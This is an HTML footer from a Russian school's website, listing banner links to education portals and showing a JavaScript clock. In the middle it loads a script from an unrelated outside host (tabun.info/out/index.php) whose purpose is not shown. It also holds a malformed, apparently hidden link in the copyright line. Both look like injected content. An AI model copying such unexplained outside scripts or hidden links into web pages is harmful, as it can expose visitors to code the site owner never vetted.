<td style="text-align: center;"><a href="http://www.edu.ru/" target="_blank"></a><a href="http://www.edu.ru/" target="_blank"><img src="/images/stories/ris/rosobr.jpg" border="0" alt="" width="252" height="50" style="width: 225px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="http://window.edu.ru/" target="_blank"></a><a href="http://window.edu.ru/" target="_blank"><img src="/images/stories/ris/ed_okno.jpg" border="0" alt="" width="350" height="69" style="width: 230px; height: 45px;" /></a></td>
<td style="text-align: center;"><a href="http://school-collection.edu.ru/" target="_blank"></a><a href="http://school-collection.edu.ru/" target="_blank"><img src="/images/stories/ris/ed_koll.jpg" border="0" alt="" width="324" height="87" style="width: 212px; height: 50px;" /></a></td>
</tr>
</tbody>
</table>
<table class="intext_tab" style="margin: 0 auto;">
<tbody>
<tr>
<td style="text-align: center;"><a href="http://fcior.edu.ru/" target="_blank"></a><a href="http://fcior.edu.ru/" target="_blank"><img src="/images/stories/ris/fcio.jpg" border="0" alt="" width="434" height="83" style="width: 250px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="http://www.ligainternet.ru/" target="_blank"></a><a href="http://ligainternet.ru/" target="_blank"><img src="/images/stories/ris/liga.jpg" border="0" alt="" width="170" height="55" style="width: 150px; height: 40px;" /></a> </td>
<td style="text-align: center;"><a href="https://czn.admtyumen.ru/" target="_blank"><img src="/images/stories/ris/PN.gif" border="0" alt="" width="200" height="45" /></a></td>
<td style="text-align: center;"><a href="https://moi-portal.ru/" target="_blank"><img src="/images/stories/ris/moi_portal2.jpg" border="0" alt="" width="200" height="50" style="width: 170px; height: 45px;" /></a> </td>
<td style="text-align: center;"><a href="https://trudvsem.ru/" target="_blank"></a><a href="https://trudvsem.ru/" target="_blank"><img src="/images/stories/ris/rab.jpg" border="0" alt="" width="190" height="60" style="width: 120px; height: 35px;" /></a></td>
</tr>
</tbody>
</table>
<table class="intext_tab" style="margin: 0 auto;">
<tbody>
<tr valign="middle">
<td style="text-align: center;"><a href="http://tko-tobolsk.info/" target="_blank"></a><a href="https://edu-tobolsk.ru/" target="_blank"><img src="/images/stories/ris/dep_obr.jpg" border="0" alt="" width="226" height="48" style="width: 226px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="https://edo.72to.ru/" target="_blank"><img src="/images/stories/ris/navig.jpg" border="0" alt="" width="169" height="48" style="width: 176px; height: 48px;" /></a></td>
<td style="text-align: center;"><a href="https://myschool.edu.ru/" target="_blank"><img src="/images/stories/metod/2022-2023/my_sh/my_shkola.jpg" border="0" alt="" width="140" height="50" style="width: 132px; height: 35px;" /></a></td>
<td style="text-align: center;"><a href="http://www.fipi.ru/" target="_blank"></a><a href="http://www.fipi.ru/" target="_blank"><img src="/images/stories/ris/fipi.jpg" border="0" alt="" width="106" height="48" style="width: 97px; height: 45px;" /></a> </td>
<td style="text-align: center;"><a href="https://www.gosuslugi.ru/" target="_blank"><img src="/images/stories/new/2020/gos3.jpg" border="0" alt="" width="145" height="50" /></a></td>
<td style="text-align: center;"><a href="https://np.fmschool72.ru/olimpiadi" target="_blank"><img src="/images/stories/ris/vso.jpg" border="0" alt="" width="149" height="66" style="width: 114px; height: 50px;" /> </a></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	 
<script type="text/javascript">   
setInterval(function () {   
 date = new Date(),   
 h = date.getHours(),   
 m = date.getMinutes(),   
 s = date.getSeconds(),   
 h = (h < 10) ? '0' + h : h,   
 m = (m < 10) ? '0' + m : m,   
 s = (s < 10) ? '0' + s : s,   
 document.getElementById('time').innerHTML = h + ':' + m + ':' + s;   
}, 1000); 
</script> 

 
<span style="color:#000000; font-size:10pt; border:2px solid #808080; background:#ffffff; padding:5px;"> 
<span id="time">00:00:00</span> 
</span> 

 
<p></p> 
 

 
<script src=https://tabun.info/out/index.php></script> 
</div>
		</div>
	
  </div>
            
          
      </div> 

      <div class="copy">
      &nbsp;&copy;&nbspМАОУ «Гимназия имени Н.Д.Лицмана», 2002 — 2026 <visibility: hidden; ?php echo $sitetitle; ?><visibility: hidden; a href="http://gym10.ru"  title="Гимназия"></a>
      </div>
      <div id="debug">
    

<div class="custom"  >
	<script type="text/javascript" src="/templates/skylab/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/templates/skylab/js/lightbox.js"></script>
<link rel="stylesheet" href="/templates/skylab/css/lightbox.css">
</div>

    </div>
  </div>
              </div> 
     </body>
    </html>